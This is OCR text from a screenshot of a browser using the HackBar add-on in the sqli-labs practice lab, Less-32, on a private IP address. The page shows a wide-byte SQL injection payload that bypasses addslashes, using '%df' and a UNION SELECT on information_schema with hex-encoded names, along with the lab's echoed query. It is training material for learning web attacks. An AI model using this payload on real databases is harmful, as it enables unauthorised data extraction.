 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-32 **Bypass addslashe...
192.168.31.220:8080/Less-32/?id=-1%df%27%20union%20select%201,gro
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://192.168.31.220:8080/Less-32/?id=-1%df' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=0x27736563757269747927 and table_name=0x27757365727327--+
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
Your Login name:
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,group_concat(column_name),3 from information_schema.columns where
table_schema=0x27736563757269747927 and table_name=0x27757365727327--
The Query String you input in Hex becomes :
2d31df5c2720756e696f6e2073656c65637420312c67726f75705f636f6e63617428636f6c756d6e5f6e616d65292c332066726f6d20696e666f726d6174696f6e5f736368656d612e636f